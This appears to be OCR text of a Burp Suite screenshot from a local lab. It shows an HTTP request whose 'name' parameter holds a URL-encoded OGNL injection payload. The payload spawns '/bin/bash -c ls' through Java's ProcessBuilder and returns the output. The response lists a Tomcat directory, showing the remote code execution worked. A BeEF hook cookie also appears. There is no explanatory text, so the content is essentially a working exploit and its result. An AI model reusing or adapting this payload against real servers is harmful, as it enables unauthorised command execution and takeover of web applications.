 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZh...
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
3 × 4 × 5 × 6 × 7 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8888 ?
请求
Raw 参数 头 Hex
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1241
Origin: http://127.0.0.1:8888
Connection: close
Referer: http://127.0.0.1:8888/
Cookie:
BEEFHOOK=TesdfXcroI6aX4uOjxeVrY5unQjnJDPuYbD91Z79wYCqpk4wxGD961aQJIGbB1Ul6
rJuqNddshM9AwfW; JSESSIONID=377500CFC82E77B220DDB3DCFF9ACD4B
Upgrade-Insecure-Requests: 1
name=%25%7b%23%61%3d%28%6e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%2e
%50%72%6f%63%65%73%73%42%75%69%6c%64%65%72%28%6e%65%77%20%6a%61%
76%61%2e%6c%61%6e%67%2e%53%74%72%69%6e%67%5b%5d%7b%22%2f%62%69%6
e%2f%62%61%73%68%22%2c%22%2d%63%22%2c%20%22%6c%73%22%7d%29%29%2e
%72%65%64%69%72%65%63%74%45%72%72%6f%72%53%74%72%65%61%6d%28%74%
72%75%65%29%2e%73%74%61%72%74%28%29%2c%23%62%3d%23%61%2e%67%65%7
4%49%6e%70%75%74%53%74%72%65%61%6d%28%29%2c%23%63%3d%6e%65%77%20
%6a%61%76%61%2e%69%6f%2e%49%6e%70%75%74%53%74%72%65%61%6d%52%65%
61%64%65%72%28%23%62%29%2c%23%64%3d%6e%65%77%20%6a%61%76%61%2e%6
9%6f%2e%42%75%66%66%65%72%65%64%52%65%61%64%65%72%28%23%63%29%2c
%23%65%3d%6e%65%77%20%63%68%61%72%5b%35%30%30%30%30%5d%2c%23%64%
2e%72%65%61%64%28%23%65%29%2c%23%66%3d%23%63%6f%6e%74%65%78%74%2e
%67%65%74%28%22%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2
e%78%77%6f%72%6b%32%2e%64%69%73%70%61%74%63%68%65%72%2e%48%74%74
%70%53%65%72%76%6c%65%74%52%65%73%70%6f%6e%73%65%22%29%2c%23%66%
2e%67%65%74%57%72%69%74%65%72%28%29%2e%70%72%69%6e%74%6c%6e%28%6
e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%2e%53%74%72%69%6e%67%28%23
%65%29%29%2c%23%66%2e%67%65%74%57%72%69%74%65%72%28%29%2e%66%6c%
75%73%68%28%29%2c%23%66%2e%67%65%74%57%72%69%74%65%72%28%29%2e%6
3%6c%6f%73%65%28%29%7d
响应
Raw 头 Hex
HTTP/1.1 200
Date: Tue, 29 Dec 2020 13:05:12 GMT
Connection: close
Content-Length: 50001
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work